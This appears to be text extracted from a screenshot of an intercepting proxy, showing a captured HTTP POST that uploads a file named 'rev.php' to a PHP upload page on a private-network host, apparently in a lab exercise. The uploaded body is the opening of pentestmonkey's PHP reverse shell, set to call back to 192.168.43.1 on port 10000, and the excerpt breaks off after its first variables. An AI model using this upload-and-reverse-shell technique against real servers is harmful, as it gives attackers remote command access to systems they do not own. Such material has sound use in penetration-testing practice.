 Request
Pretty Raw Hex \n
1 POST /upload/example2.php HTTP/1.1
2 Host: 192.168.43.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------80618016723051192991625308173
8 Content-Length: 2937
9 Origin: http://192.168.43.186
10 Connection: close
11 Referer: http://192.168.43.186/upload/example2.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------80618016723051192991625308173
15 Content-Disposition: form-data; name="image"; filename="rev.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP.
Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/m
aster/php-reverse-shell.php
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '192.168.43.1';
25 $port = 10000;
26 $chunk_size = 1400;
27 $write_a = null;
Search...
0 matches
Response
Pretty Raw Hex Render \n
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)